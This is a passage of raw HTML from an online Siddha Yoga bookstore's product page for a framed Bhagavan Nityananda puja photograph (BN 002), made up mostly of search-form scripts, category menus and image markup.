                <div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-0" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-0").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-0");ixwps.autoAdjust("product-search-field-0","product-search-results-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-0").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script>                <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>   
                <div class="searchform-popup"> <a class="search-toggle"><i class="fa fa-search"></i></a> <div id="product-search-1" class="product-search floating"><div class="product-search-form"><form id="product-search-form-1" class="product-search-form" action="https://www.siddhayogabookstore.org.in/" method="get"><input id="product-search-field-1" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="ixwps" value="1"/><noscript><button type="submit">Search</button></noscript><span title="Clear" class="product-search-field-clear" style="display:none"></span></form></div><div id="product-search-results-1" class="product-search-results"></div></div><script type="text/javascript">document.getElementById("product-search-field-1").disabled = true;if ( typeof jQuery !== "undefined" ) {jQuery(document).ready(function(){if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-1").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-1', 'product-search-1', 'product-search-1 div.product-search-results', 'https://www.siddhayogabookstore.org.in/wp-admin/admin-ajax.php?title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-1","product-search-results-1");ixwps.dynamicFocus("product-search-1","product-search-results-1");ixwps.autoAdjust("product-search-field-1","product-search-results-1");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-1").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}});}</script></div>            
            </div>
            
                    </div>
            </div>

            <div class="main-menu-wrap">
            <div id="main-menu" class="container ">
                                    <div class="menu-left">
                        <div class="logo">    <a href="https://www.siddhayogabookstore.org.in/" title="Siddha Yoga Book Store - ">
                <img class="img-responsive standard-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" /><img class="img-responsive retina-logo" src="//www.siddhayogabookstore.org.in/wp-content/uploads/Home-Page-Banner-Update-2025.png" alt="Siddha Yoga Book Store" style="display:none;" />            </a>
    </div>                    </div>
                                <div class="menu-center">
                    <ul id="menu-header-menu" class="main-menu mega-menu show-arrow effect-down subeffect-fadein-left"><li id="nav-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub wide  col-6"><a href="#" class="">All Categories</a>
<div class="popup"><div class="inner" style=";max-width:1920px;"><ul class="sub-menu">
	<li id="nav-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" class="">Siddha Yoga Books</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="nav-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="nav-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
		<li id="nav-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
		<li id="nav-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
		<li id="nav-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
		<li id="nav-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17217" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
		<li id="nav-menu-item-17219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17220" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17225" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
		<li id="nav-menu-item-17222" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
		<li id="nav-menu-item-17223" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
		<li id="nav-menu-item-17221" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
		<li id="nav-menu-item-17224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support<span class="tip" style=""><span class="tip-arrow" style=""></span>New!</span></a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
		<li id="nav-menu-item-17226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
		<li id="nav-menu-item-17227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
		<li id="nav-menu-item-30460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/" class="">Siddha Yoga Message</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/" class="">2009-2010</a></li>
		<li id="nav-menu-item-17232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/" class="">2008</a></li>
		<li id="nav-menu-item-17230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/" class="">2004/2006</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/" class="">Home Study Course</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/" class="">Courses Available in English</a></li>
		<li id="nav-menu-item-17301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/" class="">Courses Available in Hindi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/" class="">Kids section</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/" class="">Publications</a></li>
		<li id="nav-menu-item-17237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/" class="">Spiritual Multimedia Audio CDs</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" class="">Gift Corner</a></li>
	<li id="nav-menu-item-17248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Neeleshwari Issue</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/" class="">Neeleshwari-2018</a></li>
		<li id="nav-menu-item-17246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/" class="">Neeleshwari-2017</a></li>
		<li id="nav-menu-item-17245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/" class="">Neeleshwari-2016</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/" class="">Webcast Events</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/" class="">English</a></li>
		<li id="nav-menu-item-17252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/" class="">Hindi</a></li>
		<li id="nav-menu-item-17251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/" class="">Gujrati</a></li>
		<li id="nav-menu-item-17253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/" class="">Marathi</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/" class="">Stationery</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/" class="">Pens</a></li>
		<li id="nav-menu-item-17254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/" class="">Journals</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-1584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Publications</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" class="">Gurumayi Chidvilasananda Books</a></li>
	<li id="nav-menu-item-17264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" class="">Buy Swami Muktananda Books Online in India</a></li>
	<li id="nav-menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" class="">Siddha Yoga Swamis</a></li>
	<li id="nav-menu-item-17263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" class="">Swadhyaya-Chanting Text</a></li>
	<li id="nav-menu-item-17266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" class="">Learning Guides</a></li>
	<li id="nav-menu-item-17261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" class="">Scriptural Text</a></li>
	<li id="nav-menu-item-17260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" class="">Other Authors</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#" class="">Multimedia</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" class="">Siddha Yoga Audio Video CD / VCD</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" class="">Namasankirtana-Fast Chant</a></li>
		<li id="nav-menu-item-17291" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" class="">Spiritual Mantras CDs</a></li>
		<li id="nav-menu-item-17295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" class="">Swadhyaya</a></li>
		<li id="nav-menu-item-17288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" class="">Devotional Songs CDs</a></li>
		<li id="nav-menu-item-17296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" class="">Teachings and Poetry</a></li>
		<li id="nav-menu-item-17290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" class="">Instrumental Music Audio CDs</a></li>
		<li id="nav-menu-item-17289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="nav-menu-item-17294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  sub" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" class="">Video</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-17297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/" class="">VCD</a></li>
		<li id="nav-menu-item-17293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/" class="">DVD</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-17276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children active has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/" class="">Photographs</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/" class="">Gurumayi Chidvilasananda</a></li>
	<li id="nav-menu-item-17278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/" class="">Swami Muktananda</a></li>
	<li id="nav-menu-item-17279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" class="">Bhagavan Nityananda Images</a></li>
	<li id="nav-menu-item-17280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/" class="">Deities</a></li>
	<li id="nav-menu-item-17282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/" class="">Photo Accessories</a></li>
	<li id="nav-menu-item-36435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active" data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" class="">Framed Puja Set &#8211; Single | 3 Gurus</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-17277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/" class="">Practices Support</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/" class="">Puja Items</a></li>
	<li id="nav-menu-item-17284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/" class="">Sacred Jewellery</a></li>
	<li id="nav-menu-item-17285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/" class="">Yoga &#038; Meditation Products</a></li>
	<li id="nav-menu-item-30459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/" class="">Fragrances</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has-sub narrow "><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Neeleshwari</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-17298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/" class="">Buy Old issues</a></li>
	<li id="nav-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page " data-cols="1"><a href="https://www.siddhayogabookstore.org.in/neeleshwari/" class="">Subscribe for 2026 &#038; 2027</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-32987" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://www.siddhayogabookstore.org.in/blog/" class="">Blog</a></li>
<li class="menu-custom-content pull-right"><div class="menu-custom-block"><a href="http://siddhayoga.org.in/" title="Siddha Yoga Path" target="_blank">Siddha Yoga Path</a></div></li></ul>                </div>
                            </div>
        </div>
    </header>

                            </div><!-- end header wrapper -->
        
        
                <section class="page-top page-header-3">
        <div class="container">
    <div class="row">
        <div class="col-lg-12">
            <div class="text-center ">
                <h1 class="page-title">Framed Puja Set &#8211; Single (BN 002)</h1>
                            </div>
                            <div class="breadcrumbs-wrap text-center">
                    <ul class="breadcrumb"><li class="home"itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in" title="Go to Home Page"><span itemprop="title">Home</span></a><i class="delimiter delimiter-2"></i></li><li itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/shop/"><span itemprop="title">Shop</span></a><i class="delimiter delimiter-2"></i></li><li><span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/photographs/" ><span itemprop="title">Photographs</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/" ><span itemprop="title">Bhagavan Nityananda Images</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/" ><span itemprop="title">Gift Corner</span></a></span>, <span itemscope itemtype="http://schema.org/BreadcrumbList"><a itemprop="url" href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/" ><span itemprop="title">Framed Puja Set - Single | 3 Gurus</span></a></span><i class="delimiter"></i></li><li>Framed Puja Set &#8211; Single (BN 002)</li></ul>                </div>
                                </div>
    </div>
</div>    </section>
    
        <div id="main" class="column1 boxed"><!-- main -->

            
                        <div class="container">
                            
            
            <div class="row main-content-wrap">

            <!-- main content -->
            <div class="main-content col-lg-12">

                            
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main">
		
			
<div id="product-40584" class="post-40584 product type-product status-publish has-post-thumbnail product_cat-bhagavan-nityananda product_cat-gift-corner product_cat-photographs product_cat-framed-puja-set first instock taxable shipping-taxable purchasable product-type-simple product-layout-transparent">

    <div class="product-summary-wrap">
                    <div class="row">
                <div class="summary-before col-lg-6">
                            <div class="labels"></div><div class="images">

    <a href="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01.jpg" itemprop="image" class="yith_magnifier_zoom woocommerce-main-image" title="2-5-X-3-5-BN-002-Framed_01"><img width="600" height="600" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-600x600.jpg" class="porto-lazyload attachment-shop_single size-shop_single wp-post-image" alt="" srcset="" data-srcset="https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-600x600.jpg 600w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-150x150.jpg 150w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-300x300.jpg 300w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-768x768.jpg 768w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-1024x1024.jpg 1024w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-64x64.jpg 64w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-560x560.jpg 560w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-367x367.jpg 367w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-85x85.jpg 85w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-50x50.jpg 50w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01-32x32.jpg 32w, https://www.siddhayogabookstore.org.in/wp-content/uploads/2-5-X-3-5-BN-002-Framed_01.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a>
        <div class="thumbnails slider">
        <ul class="yith_magnifier_gallery">
